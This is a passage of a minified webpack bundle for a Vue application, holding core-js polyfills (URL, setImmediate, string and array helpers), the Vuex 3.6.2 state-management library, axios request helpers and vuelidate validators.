f,A=Z(a);A.updateSearchParams(r.query),A.updateURL=function(){r.query=String(a)||null},C||(g.href=wt.call(g),g.origin=xt.call(g),g.protocol=Rt.call(g),g.username=kt.call(g),g.password=Nt.call(g),g.host=Yt.call(g),g.hostname=St.call(g),g.port=Ut.call(g),g.pathname=Ht.call(g),g.search=Tt.call(g),g.searchParams=Lt.call(g),g.hash=Et.call(g))},Qt=Vt.prototype,wt=function(){var t=v(this),e=t.scheme,n=t.username,g=t.password,I=t.host,C=t.port,i=t.path,r=t.query,a=t.fragment,A=e+":";return null!==I?(A+="//",tt(t)&&(A+=n+(g?":"+g:"")+"@"),A+=J(I),null!==C&&(A+=":"+C)):"file"==e&&(A+="//"),A+=t.cannotBeABaseURL?i[0]:i.length?"/"+i.join("/"):"",null!==r&&(A+="?"+r),null!==a&&(A+="#"+a),A},xt=function(){var t=v(this),e=t.scheme,n=t.port;if("blob"==e)try{return new Vt(e.path[0]).origin}catch(g){return"null"}return"file"!=e&&q(t)?e+"://"+J(t.host)+(null!==n?":"+n:""):"null"},Rt=function(){return v(this).scheme+":"},kt=function(){return v(this).username},Nt=function(){return v(this).password},Yt=function(){var t=v(this),e=t.host,n=t.port;return null===e?"":null===n?J(e):J(e)+":"+n},St=function(){var t=v(this).host;return null===t?"":J(t)},Ut=function(){var t=v(this).port;return null===t?"":String(t)},Ht=function(){var t=v(this),e=t.path;return t.cannotBeABaseURL?e[0]:e.length?"/"+e.join("/"):""},Tt=function(){var t=v(this).query;return t?"?"+t:""},Lt=function(){return v(this).searchParams},Et=function(){var t=v(this).fragment;return t?"#"+t:""},Dt=function(t,e){return{get:t,set:e,configurable:!0,enumerable:!0}};if(C&&a(Qt,{href:Dt(wt,(function(t){var e=v(this),n=p(t),g=Wt(e,n);if(g)throw TypeError(g);Z(e.searchParams).updateSearchParams(e.query)})),origin:Dt(xt),protocol:Dt(Rt,(function(t){var e=v(this);Wt(e,p(t)+":",rt)})),username:Dt(kt,(function(t){var e=v(this),n=l(p(t));if(!et(e)){e.username="";for(var g=0;g<n.length;g++)e.username+=_(n[g],j)}})),password:Dt(Nt,(function(t){var e=v(this),n=l(p(t));if(!et(e)){e.password="";for(var g=0;g<n.length;g++)e.password+=_(n[g],j)}})),host:Dt(Yt,(function(t){var e=v(this);e.cannotBeABaseURL||Wt(e,p(t),bt)})),hostname:Dt(St,(function(t){var e=v(this);e.cannotBeABaseURL||Wt(e,p(t),mt)})),port:Dt(Ut,(function(t){var e=v(this);et(e)||(t=p(t),""==t?e.port=null:Wt(e,t,ht))})),pathname:Dt(Ht,(function(t){var e=v(this);e.cannotBeABaseURL||(e.path=[],Wt(e,p(t),Gt))})),search:Dt(Tt,(function(t){var e=v(this);t=p(t),""==t?e.query=null:("?"==t.charAt(0)&&(t=t.slice(1)),e.query="",Wt(e,t,yt)),Z(e.searchParams).updateSearchParams(e.query)})),searchParams:Dt(Lt),hash:Dt(Et,(function(t){var e=v(this);t=p(t),""!=t?("#"==t.charAt(0)&&(t=t.slice(1)),e.fragment="",Wt(e,t,Xt)):e.fragment=null}))}),A(Qt,"toJSON",(function(){return wt.call(this)}),{enumerable:!0}),A(Qt,"toString",(function(){return wt.call(this)}),{enumerable:!0}),B){var zt=B.createObjectURL,Ot=B.revokeObjectURL;zt&&A(Vt,"createObjectURL",(function(t){return zt.apply(B,arguments)})),Ot&&A(Vt,"revokeObjectURL",(function(t){return Ot.apply(B,arguments)}))}b(Vt,"URL"),I({global:!0,forced:!i,sham:!C},{URL:Vt})},"2cf4":function(t,e,n){var g,I,C,i,r=n("da84"),a=n("d039"),A=n("0366"),o=n("1be4"),c=n("cc12"),s=n("1cdc"),l=n("605d"),u=r.setImmediate,d=r.clearImmediate,p=r.process,b=r.MessageChannel,m=r.Dispatch,h=0,B={},f="onreadystatechange";try{g=r.location}catch(y){}var Z=function(t){if(B.hasOwnProperty(t)){var e=B[t];delete B[t],e()}},G=function(t){return function(){Z(t)}},v=function(t){Z(t.data)},F=function(t){r.postMessage(String(t),g.protocol+"//"+g.host)};u&&d||(u=function(t){var e=[],n=arguments.length,g=1;while(n>g)e.push(arguments[g++]);return B[++h]=function(){("function"==typeof t?t:Function(t)).apply(void 0,e)},I(h),h},d=function(t){delete B[t]},l?I=function(t){p.nextTick(G(t))}:m&&m.now?I=function(t){m.now(G(t))}:b&&!s?(C=new b,i=C.port2,C.port1.onmessage=v,I=A(i.postMessage,i,1)):r.addEventListener&&"function"==typeof postMessage&&!r.importScripts&&g&&"file:"!==g.protocol&&!a(F)?(I=F,r.addEventListener("message",v,!1)):I=f in c("script")?function(t){o.appendChild(c("script"))[f]=function(){o.removeChild(this),Z(t)}}:function(t){setTimeout(G(t),0)}),t.exports={set:u,clear:d}},"2d00":function(t,e,n){var g,I,C=n("da84"),i=n("342f"),r=C.process,a=C.Deno,A=r&&r.versions||a&&a.version,o=A&&A.v8;o?(g=o.split("."),I=g[0]<4?1:g[0]+g[1]):i&&(g=i.match(/Edge\/(\d+)/),(!g||g[1]>=74)&&(g=i.match(/Chrome\/(\d+)/),g&&(I=g[1]))),t.exports=I&&+I},"2d83":function(t,e,n){"use strict";var g=n("387f");t.exports=function(t,e,n,I,C){var i=new Error(t);return g(i,e,n,I,C)}},"2e67":function(t,e,n){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},"2f62":function(t,e,n){"use strict";(function(t){
/*!
 * vuex v3.6.2
 * (c) 2021 Evan You
 * @license MIT
 */
function n(t){var e=Number(t.version.split(".")[0]);if(e>=2)t.mixin({beforeCreate:g});else{var n=t.prototype._init;t.prototype._init=function(t){void 0===t&&(t={}),t.init=t.init?[g].concat(t.init):g,n.call(this,t)}}function g(){var t=this.$options;t.store?this.$store="function"===typeof t.store?t.store():t.store:t.parent&&t.parent.$store&&(this.$store=t.parent.$store)}}var g="undefined"!==typeof window?window:"undefined"!==typeof t?t:{},I=g.__VUE_DEVTOOLS_GLOBAL_HOOK__;function C(t){I&&(t._devtoolHook=I,I.emit("vuex:init",t),I.on("vuex:travel-to-state",(function(e){t.replaceState(e)})),t.subscribe((function(t,e){I.emit("vuex:mutation",t,e)}),{prepend:!0}),t.subscribeAction((function(t,e){I.emit("vuex:action",t,e)}),{prepend:!0}))}function i(t,e){return t.filter(e)[0]}function r(t,e){if(void 0===e&&(e=[]),null===t||"object"!==typeof t)return t;var n=i(e,(function(e){return e.original===t}));if(n)return n.copy;var g=Array.isArray(t)?[]:{};return e.push({original:t,copy:g}),Object.keys(t).forEach((function(n){g[n]=r(t[n],e)})),g}function a(t,e){Object.keys(t).forEach((function(n){return e(t[n],n)}))}function A(t){return null!==t&&"object"===typeof t}function o(t){return t&&"function"===typeof t.then}function c(t,e){return function(){return t(e)}}var s=function(t,e){this.runtime=e,this._children=Object.create(null),this._rawModule=t;var n=t.state;this.state=("function"===typeof n?n():n)||{}},l={namespaced:{configurable:!0}};l.namespaced.get=function(){return!!this._rawModule.namespaced},s.prototype.addChild=function(t,e){this._children[t]=e},s.prototype.removeChild=function(t){delete this._children[t]},s.prototype.getChild=function(t){return this._children[t]},s.prototype.hasChild=function(t){return t in this._children},s.prototype.update=function(t){this._rawModule.namespaced=t.namespaced,t.actions&&(this._rawModule.actions=t.actions),t.mutations&&(this._rawModule.mutations=t.mutations),t.getters&&(this._rawModule.getters=t.getters)},s.prototype.forEachChild=function(t){a(this._children,t)},s.prototype.forEachGetter=function(t){this._rawModule.getters&&a(this._rawModule.getters,t)},s.prototype.forEachAction=function(t){this._rawModule.actions&&a(this._rawModule.actions,t)},s.prototype.forEachMutation=function(t){this._rawModule.mutations&&a(this._rawModule.mutations,t)},Object.defineProperties(s.prototype,l);var u=function(t){this.register([],t,!1)};function d(t,e,n){if(e.update(n),n.modules)for(var g in n.modules){if(!e.getChild(g))return void 0;d(t.concat(g),e.getChild(g),n.modules[g])}}u.prototype.get=function(t){return t.reduce((function(t,e){return t.getChild(e)}),this.root)},u.prototype.getNamespace=function(t){var e=this.root;return t.reduce((function(t,n){return e=e.getChild(n),t+(e.namespaced?n+"/":"")}),"")},u.prototype.update=function(t){d([],this.root,t)},u.prototype.register=function(t,e,n){var g=this;void 0===n&&(n=!0);var I=new s(e,n);if(0===t.length)this.root=I;else{var C=this.get(t.slice(0,-1));C.addChild(t[t.length-1],I)}e.modules&&a(e.modules,(function(e,I){g.register(t.concat(I),e,n)}))},u.prototype.unregister=function(t){var e=this.get(t.slice(0,-1)),n=t[t.length-1],g=e.getChild(n);g&&g.runtime&&e.removeChild(n)},u.prototype.isRegistered=function(t){var e=this.get(t.slice(0,-1)),n=t[t.length-1];return!!e&&e.hasChild(n)};var p;var b=function(t){var e=this;void 0===t&&(t={}),!p&&"undefined"!==typeof window&&window.Vue&&w(window.Vue);var n=t.plugins;void 0===n&&(n=[]);var g=t.strict;void 0===g&&(g=!1),this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new u(t),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._watcherVM=new p,this._makeLocalGettersCache=Object.create(null);var I=this,i=this,r=i.dispatch,a=i.commit;this.dispatch=function(t,e){return r.call(I,t,e)},this.commit=function(t,e,n){return a.call(I,t,e,n)},this.strict=g;var A=this._modules.root.state;Z(this,A,[],this._modules.root),f(this,A),n.forEach((function(t){return t(e)}));var o=void 0!==t.devtools?t.devtools:p.config.devtools;o&&C(this)},m={state:{configurable:!0}};function h(t,e,n){return e.indexOf(t)<0&&(n&&n.prepend?e.unshift(t):e.push(t)),function(){var n=e.indexOf(t);n>-1&&e.splice(n,1)}}function B(t,e){t._actions=Object.create(null),t._mutations=Object.create(null),t._wrappedGetters=Object.create(null),t._modulesNamespaceMap=Object.create(null);var n=t.state;Z(t,n,[],t._modules.root,!0),f(t,n,e)}function f(t,e,n){var g=t._vm;t.getters={},t._makeLocalGettersCache=Object.create(null);var I=t._wrappedGetters,C={};a(I,(function(e,n){C[n]=c(e,t),Object.defineProperty(t.getters,n,{get:function(){return t._vm[n]},enumerable:!0})}));var i=p.config.silent;p.config.silent=!0,t._vm=new p({data:{$$state:e},computed:C}),p.config.silent=i,t.strict&&W(t),g&&(n&&t._withCommit((function(){g._data.$$state=null})),p.nextTick((function(){return g.$destroy()})))}function Z(t,e,n,g,I){var C=!n.length,i=t._modules.getNamespace(n);if(g.namespaced&&(t._modulesNamespaceMap[i],t._modulesNamespaceMap[i]=g),!C&&!I){var r=V(e,n.slice(0,-1)),a=n[n.length-1];t._withCommit((function(){p.set(r,a,g.state)}))}var A=g.context=G(t,i,n);g.forEachMutation((function(e,n){var g=i+n;F(t,g,e,A)})),g.forEachAction((function(e,n){var g=e.root?n:i+n,I=e.handler||e;y(t,g,I,A)})),g.forEachGetter((function(e,n){var g=i+n;X(t,g,e,A)})),g.forEachChild((function(g,C){Z(t,e,n.concat(C),g,I)}))}function G(t,e,n){var g=""===e,I={dispatch:g?t.dispatch:function(n,g,I){var C=Q(n,g,I),i=C.payload,r=C.options,a=C.type;return r&&r.root||(a=e+a),t.dispatch(a,i)},commit:g?t.commit:function(n,g,I){var C=Q(n,g,I),i=C.payload,r=C.options,a=C.type;r&&r.root||(a=e+a),t.commit(a,i,r)}};return Object.defineProperties(I,{getters:{get:g?function(){return t.getters}:function(){return v(t,e)}},state:{get:function(){return V(t.state,n)}}}),I}function v(t,e){if(!t._makeLocalGettersCache[e]){var n={},g=e.length;Object.keys(t.getters).forEach((function(I){if(I.slice(0,g)===e){var C=I.slice(g);Object.defineProperty(n,C,{get:function(){return t.getters[I]},enumerable:!0})}})),t._makeLocalGettersCache[e]=n}return t._makeLocalGettersCache[e]}function F(t,e,n,g){var I=t._mutations[e]||(t._mutations[e]=[]);I.push((function(e){n.call(t,g.state,e)}))}function y(t,e,n,g){var I=t._actions[e]||(t._actions[e]=[]);I.push((function(e){var I=n.call(t,{dispatch:g.dispatch,commit:g.commit,getters:g.getters,state:g.state,rootGetters:t.getters,rootState:t.state},e);return o(I)||(I=Promise.resolve(I)),t._devtoolHook?I.catch((function(e){throw t._devtoolHook.emit("vuex:error",e),e})):I}))}function X(t,e,n,g){t._wrappedGetters[e]||(t._wrappedGetters[e]=function(t){return n(g.state,g.getters,t.state,t.getters)})}function W(t){t._vm.$watch((function(){return this._data.$$state}),(function(){0}),{deep:!0,sync:!0})}function V(t,e){return e.reduce((function(t,e){return t[e]}),t)}function Q(t,e,n){return A(t)&&t.type&&(n=e,e=t,t=t.type),{type:t,payload:e,options:n}}function w(t){p&&t===p||(p=t,n(p))}m.state.get=function(){return this._vm._data.$$state},m.state.set=function(t){0},b.prototype.commit=function(t,e,n){var g=this,I=Q(t,e,n),C=I.type,i=I.payload,r=(I.options,{type:C,payload:i}),a=this._mutations[C];a&&(this._withCommit((function(){a.forEach((function(t){t(i)}))})),this._subscribers.slice().forEach((function(t){return t(r,g.state)})))},b.prototype.dispatch=function(t,e){var n=this,g=Q(t,e),I=g.type,C=g.payload,i={type:I,payload:C},r=this._actions[I];if(r){try{this._actionSubscribers.slice().filter((function(t){return t.before})).forEach((function(t){return t.before(i,n.state)}))}catch(A){0}var a=r.length>1?Promise.all(r.map((function(t){return t(C)}))):r[0](C);return new Promise((function(t,e){a.then((function(e){try{n._actionSubscribers.filter((function(t){return t.after})).forEach((function(t){return t.after(i,n.state)}))}catch(A){0}t(e)}),(function(t){try{n._actionSubscribers.filter((function(t){return t.error})).forEach((function(e){return e.error(i,n.state,t)}))}catch(A){0}e(t)}))}))}},b.prototype.subscribe=function(t,e){return h(t,this._subscribers,e)},b.prototype.subscribeAction=function(t,e){var n="function"===typeof t?{before:t}:t;return h(n,this._actionSubscribers,e)},b.prototype.watch=function(t,e,n){var g=this;return this._watcherVM.$watch((function(){return t(g.state,g.getters)}),e,n)},b.prototype.replaceState=function(t){var e=this;this._withCommit((function(){e._vm._data.$$state=t}))},b.prototype.registerModule=function(t,e,n){void 0===n&&(n={}),"string"===typeof t&&(t=[t]),this._modules.register(t,e),Z(this,this.state,t,this._modules.get(t),n.preserveState),f(this,this.state)},b.prototype.unregisterModule=function(t){var e=this;"string"===typeof t&&(t=[t]),this._modules.unregister(t),this._withCommit((function(){var n=V(e.state,t.slice(0,-1));p.delete(n,t[t.length-1])})),B(this)},b.prototype.hasModule=function(t){return"string"===typeof t&&(t=[t]),this._modules.isRegistered(t)},b.prototype.hotUpdate=function(t){this._modules.update(t),B(this,!0)},b.prototype._withCommit=function(t){var e=this._committing;this._committing=!0,t(),this._committing=e},Object.defineProperties(b.prototype,m);var x=H((function(t,e){var n={};return S(e).forEach((function(e){var g=e.key,I=e.val;n[g]=function(){var e=this.$store.state,n=this.$store.getters;if(t){var g=T(this.$store,"mapState",t);if(!g)return;e=g.context.state,n=g.context.getters}return"function"===typeof I?I.call(this,e,n):e[I]},n[g].vuex=!0})),n})),R=H((function(t,e){var n={};return S(e).forEach((function(e){var g=e.key,I=e.val;n[g]=function(){var e=[],n=arguments.length;while(n--)e[n]=arguments[n];var g=this.$store.commit;if(t){var C=T(this.$store,"mapMutations",t);if(!C)return;g=C.context.commit}return"function"===typeof I?I.apply(this,[g].concat(e)):g.apply(this.$store,[I].concat(e))}})),n})),k=H((function(t,e){var n={};return S(e).forEach((function(e){var g=e.key,I=e.val;I=t+I,n[g]=function(){if(!t||T(this.$store,"mapGetters",t))return this.$store.getters[I]},n[g].vuex=!0})),n})),N=H((function(t,e){var n={};return S(e).forEach((function(e){var g=e.key,I=e.val;n[g]=function(){var e=[],n=arguments.length;while(n--)e[n]=arguments[n];var g=this.$store.dispatch;if(t){var C=T(this.$store,"mapActions",t);if(!C)return;g=C.context.dispatch}return"function"===typeof I?I.apply(this,[g].concat(e)):g.apply(this.$store,[I].concat(e))}})),n})),Y=function(t){return{mapState:x.bind(null,t),mapGetters:k.bind(null,t),mapMutations:R.bind(null,t),mapActions:N.bind(null,t)}};function S(t){return U(t)?Array.isArray(t)?t.map((function(t){return{key:t,val:t}})):Object.keys(t).map((function(e){return{key:e,val:t[e]}})):[]}function U(t){return Array.isArray(t)||A(t)}function H(t){return function(e,n){return"string"!==typeof e?(n=e,e=""):"/"!==e.charAt(e.length-1)&&(e+="/"),t(e,n)}}function T(t,e,n){var g=t._modulesNamespaceMap[n];return g}function L(t){void 0===t&&(t={});var e=t.collapsed;void 0===e&&(e=!0);var n=t.filter;void 0===n&&(n=function(t,e,n){return!0});var g=t.transformer;void 0===g&&(g=function(t){return t});var I=t.mutationTransformer;void 0===I&&(I=function(t){return t});var C=t.actionFilter;void 0===C&&(C=function(t,e){return!0});var i=t.actionTransformer;void 0===i&&(i=function(t){return t});var a=t.logMutations;void 0===a&&(a=!0);var A=t.logActions;void 0===A&&(A=!0);var o=t.logger;return void 0===o&&(o=console),function(t){var c=r(t.state);"undefined"!==typeof o&&(a&&t.subscribe((function(t,C){var i=r(C);if(n(t,c,i)){var a=z(),A=I(t),s="mutation "+t.type+a;E(o,s,e),o.log("%c prev state","color: #9E9E9E; font-weight: bold",g(c)),o.log("%c mutation","color: #03A9F4; font-weight: bold",A),o.log("%c next state","color: #4CAF50; font-weight: bold",g(i)),D(o)}c=i})),A&&t.subscribeAction((function(t,n){if(C(t,n)){var g=z(),I=i(t),r="action "+t.type+g;E(o,r,e),o.log("%c action","color: #03A9F4; font-weight: bold",I),D(o)}})))}}function E(t,e,n){var g=n?t.groupCollapsed:t.group;try{g.call(t,e)}catch(I){t.log(e)}}function D(t){try{t.groupEnd()}catch(e){t.log("—— log end ——")}}function z(){var t=new Date;return" @ "+J(t.getHours(),2)+":"+J(t.getMinutes(),2)+":"+J(t.getSeconds(),2)+"."+J(t.getMilliseconds(),3)}function O(t,e){return new Array(e+1).join(t)}function J(t,e){return O("0",e-t.toString().length)+t}var M={Store:b,install:w,version:"3.6.2",mapState:x,mapMutations:R,mapGetters:k,mapActions:N,createNamespacedHelpers:Y,createLogger:L};e["a"]=M}).call(this,n("c8ba"))},"30b5":function(t,e,n){"use strict";var g=n("c532");function I(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;var C;if(n)C=n(e);else if(g.isURLSearchParams(e))C=e.toString();else{var i=[];g.forEach(e,(function(t,e){null!==t&&"undefined"!==typeof t&&(g.isArray(t)?e+="[]":t=[t],g.forEach(t,(function(t){g.isDate(t)?t=t.toISOString():g.isObject(t)&&(t=JSON.stringify(t)),i.push(I(e)+"="+I(t))})))})),C=i.join("&")}if(C){var r=t.indexOf("#");-1!==r&&(t=t.slice(0,r)),t+=(-1===t.indexOf("?")?"?":"&")+C}return t}},3360:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return(0,g.withParams)({type:"and"},(function(){for(var t=this,n=arguments.length,g=new Array(n),I=0;I<n;I++)g[I]=arguments[I];return e.length>0&&e.reduce((function(e,n){return e&&n.apply(t,g)}),!0)}))};e.default=I},"342f":function(t,e,n){var g=n("d066");t.exports=g("navigator","userAgent")||""},"35a1":function(t,e,n){var g=n("f5df"),I=n("3f8c"),C=n("b622"),i=C("iterator");t.exports=function(t){if(void 0!=t)return t[i]||t["@@iterator"]||I[g(t)]}},"37e8":function(t,e,n){var g=n("83ab"),I=n("9bf2"),C=n("825a"),i=n("df75");t.exports=g?Object.defineProperties:function(t,e){C(t);var n,g=i(e),r=g.length,a=0;while(r>a)I.f(t,n=g[a++],e[n]);return t}},"387f":function(t,e,n){"use strict";t.exports=function(t,e,n,g,I){return t.config=e,n&&(t.code=n),t.request=g,t.response=I,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},t}},3934:function(t,e,n){"use strict";var g=n("c532");t.exports=g.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function I(t){var g=t;return e&&(n.setAttribute("href",g),g=n.href),n.setAttribute("href",g),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=I(window.location.href),function(e){var n=g.isString(e)?I(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return function(){return!0}}()},"3a54":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=(0,g.regex)("alphaNum",/^[a-zA-Z0-9]*$/);e.default=I},"3bbe":function(t,e,n){var g=n("861d");t.exports=function(t){if(!g(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},"3ca3":function(t,e,n){"use strict";var g=n("6547").charAt,I=n("577e"),C=n("69f3"),i=n("7dd0"),r="String Iterator",a=C.set,A=C.getterFor(r);i(String,"String",(function(t){a(this,{type:r,string:I(t),index:0})}),(function(){var t,e=A(this),n=e.string,I=e.index;return I>=n.length?{value:void 0,done:!0}:(t=g(n,I),e.index+=t.length,{value:t,done:!1})}))},"3f8c":function(t,e){t.exports={}},4082:function(t,e,n){n("a4d3");var g=n("f0e4");function I(t,e){if(null==t)return{};var n,I,C=g(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(I=0;I<i.length;I++)n=i[I],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(C[n]=t[n])}return C}t.exports=I,t.exports["default"]=t.exports,t.exports.__esModule=!0},"428f":function(t,e,n){var g=n("da84");t.exports=g},4362:function(t,e,n){e.nextTick=function(t){var e=Array.prototype.slice.call(arguments);e.shift(),setTimeout((function(){t.apply(null,e)}),0)},e.platform=e.arch=e.execPath=e.title="browser",e.pid=1,e.browser=!0,e.env={},e.argv=[],e.binding=function(t){throw new Error("No such module. (Possibly not yet loaded)")},function(){var t,g="/";e.cwd=function(){return g},e.chdir=function(e){t||(t=n("df7c")),g=t.resolve(e,g)}}(),e.exit=e.kill=e.umask=e.dlopen=e.uptime=e.memoryUsage=e.uvCounters=function(){},e.features={}},"44ad":function(t,e,n){var g=n("d039"),I=n("c6b6"),C="".split;t.exports=g((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==I(t)?C.call(t,""):Object(t)}:Object},"44d2":function(t,e,n){var g=n("b622"),I=n("7c73"),C=n("9bf2"),i=g("unscopables"),r=Array.prototype;void 0==r[i]&&C.f(r,i,{configurable:!0,value:I(null)}),t.exports=function(t){r[i][t]=!0}},"44de":function(t,e,n){var g=n("da84");t.exports=function(t,e){var n=g.console;n&&n.error&&(1===arguments.length?n.error(t):n.error(t,e))}},"44e7":function(t,e,n){var g=n("861d"),I=n("c6b6"),C=n("b622"),i=C("match");t.exports=function(t){var e;return g(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==I(t))}},"45b8":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=(0,g.regex)("numeric",/^[0-9]*$/);e.default=I},"467f":function(t,e,n){"use strict";var g=n("2d83");t.exports=function(t,e,n){var I=n.config.validateStatus;n.status&&I&&!I(n.status)?e(g("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},"46bc":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var g=n("78ef"),I=function(t){return(0,g.withParams)({type:"maxValue",max:t},(function(e){return!(0,g.req)(e)||(!/\s/.test(e)||e instanceof Date)&&+e<=+t}))};e.default=I},4840:function(t,e,n){var g=n("825a"),I=n("1c0b"),C=n("b622"),i=C("species");t.exports=function(t,e){var n,C=g(t).constructor;return void 0===C||void 0==(n=g(C)[i])?e:I(n)}},"485a":function(t,e,n){var g=n("861d");t.exports=function(t,e){var n,I;if("string"===e&&"function"==typeof(n=t.toString)&&!g(I=n.call(t)))return I;if("function"==typeof(n=t.valueOf)&&!g(I=n.call(t)))return I;if("string"!==e&&"function"==typeof(n=t.toString)&&!g(I=n.call(t)))return I;throw TypeError("Can't convert object to primitive value")}},4930:function(t,e,n){var g=n("2d00"),I=n("d039");t.exports=!!Object.getOwnPropertySymbols&&!I((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&g&&g<41}))},"4a7b":function(t,e,n){"use strict";var g=n("c532");t.exports=function(t,e){e=e||{};var n={},I=["url","method","data"],C=["headers","auth","proxy","params"],i=["baseURL","transformRequest","transformResponse","paramsSerializer","timeout","timeoutMessage","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","decompress","maxContentLength","maxBodyLength","maxRedirects","transport","httpAgent","httpsAgent","cancelToken","socketPath","responseEncoding"],r=["validateStatus"];function a(t,e){return g.isPlainObject(t)&&g.isPlainObject(e)?g.merge(t,e):g.isPlainObject(e)?g.merge({},e):g.isArray(e)?e.slice():e}function A(I){g.isUndefined(e[I])?g.isUndefined(t[I])||(n[I]=a(void 0,t[I])):n[I]=a(t[I],e[I])}g.forEach(I,(function(t){g.isUndefined(e[t])||(n[t]=a(void 0,e[t]))})),g.forEach(C,A),g.forEach(i,(function(I){g.isUndefined(e[I])?g.isUndefined(t[I])||(n[I]=a(void 0,t[I])):n[I]=a(void 0,e[I])})),g.forEach(r,(function(g){g in e?n[g]=a(t[g],e[g]):g in t&&(n[g]=a(void 0,t[g]))}));var o=I.concat(C).concat(i).concat(r),c=Object.keys(t).concat(Object.keys(e)).filter((function(t){return-1===o.indexOf(t)}));return g.forEach(c,A),n}},"4d64":function(t,e,n){var g=n("fc6a"),I=n("50c4"),C=n("23cb"),i=function(t){return function(e,n,i){var r,a=g(e),A=I(a.length),o=C(i,A);if(t&&n!=n){while(A>o)if(r=a[o++],r!=r)return!0}else for(;A>o;o++)if((t||o in a)&&a[o]===n)return t||o||0;return!t&&-1}};t.exports={includes:i(!0),indexOf:i(!1)}},"4de4":function(t,e,n){"use strict";var g=n("23e7"),I=n("b727").filter,C=n("1dde"),i=C("filter");g({target:"Array",proto:!0,forced:!i},{filter:function(t){return I(this,t,arguments.length>1?arguments[1]:void 0)}})},"4df4":function(t,e,n){"use strict";var g=n("0366"),I=n("7b0b"),C=n("9bdd"),i=n("e95a"),r=n("50c4"),a=n("8418"),A=n("35a1");t.exports=function(t){var e,n,o,c,s,l,u=I(t),d="function"==typeof this?this:Array,p=arguments.length,b=p>1?arguments[1]:void 0,m=void 0!==b,h=A(u),B=0;if(m&&(b=g(b,p>2?arguments[2]:void 0,2)),void 0==h||d==Array&&i(h))for(e=r(u.length),n=new d(e);e>B;B++)l=m?b(u[B],B):u[B],a(n,B,l);else for(c=h.call(u),s=c.next,n=new d;!(o=s.call(c)).done;B++)l=m?C(c,b,[o.value,B],!0):o.value,a(n,B,l);return n.length=B,n}},"50c4":function(t,e,n){var g=n("a691"),I=Math.min;t.exports=function(t){return t>0?I(g(t),9007199254740991):0}},5135:function(t,e,n){var g=n("7b0b"),I={}.hasOwnProperty;t.exports=Object.hasOwn||function(t,e){return I.call(g(t),e)}},5270:function(t,e,n){"use strict";var g=n("c532"),I=n("c401"),C=n("2e67"),i=n("2444");function r(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){r(t),t.headers=t.headers||{},t.data=I(t.data,t.headers,t.transformRequest),t.headers=g.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),g.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]}));var e=t.adapter||i.adapter;return e(t).then((function(e){return r(t),e.data=I(e.data,e.headers,t.transformResponse),e}),(function(e){return C(e)||(r(t),e&&e.response&&(e.response.data=I(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)}))}},5319:function(t,e,n){"use strict";var g=n("d784"),I=n("d039"),C=n("825a"),i=n("a691"),r=n("50c4"),a=n("577e"),A=n("1d80"),o=n("8aa5"),c=n("0cb2"),s=n("14c3"),l=n("b622"),u=l("replace"),d=Math.max,p=Math.min,b=function(t){return void 0===t?t:String(t)},m=function(){return"$0"==="a".replace(/./,"$0")}(),h=function(){return!!/./[u]&&""===/./[u]("a","$0")}(),B=!I((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}));g("replace",(function(t,e,n){var g=h?"$":"$0";return[function(t,n){var g=A(this),I=void 0==t?void 0:t[u];return void 0!==I?I.call(t,g,n):e.call(a(g),t,n)},function(t,I){var A=C(this),l=a(t);if("string"===typeof I&&-1===I.indexOf(g)&&-1===I.indexOf("$<")){var u=n(e,A,l,I);if(u.done)return u.value}var m="function"===typeof I;m||(I=a(I));var h=A.global;if(h){var B=A.unicode;A.lastIndex=0}var f=[];while(1){var Z=s(A,l);if(null===Z)break;if(f.push(Z),!h)break;var G=a(Z[0]);""===G&&(A.lastIndex=o(l,r(A.lastIndex),B))}for(var v="",F=0,y=0;y<f.length;y++){Z=f[y];for(var X=a(Z[0]),W=d(p(i(Z.index),l.length),0),V=[],Q=1;Q<Z.length;Q++)V.push(b(Z[Q]));var w=Z.groups;if(m){var x=[X].concat(V,W,l);void 0!==w&&x.push(w);var R=a(I.apply(void 0,x))}else R=c(X,l,W,V,w,I);W>=F&&(v+=l.slice(F,W)+R,F=W+X.length)}return v+l.slice(F)}]}),!B||!m||h)},5530:function(t,e,n){"use 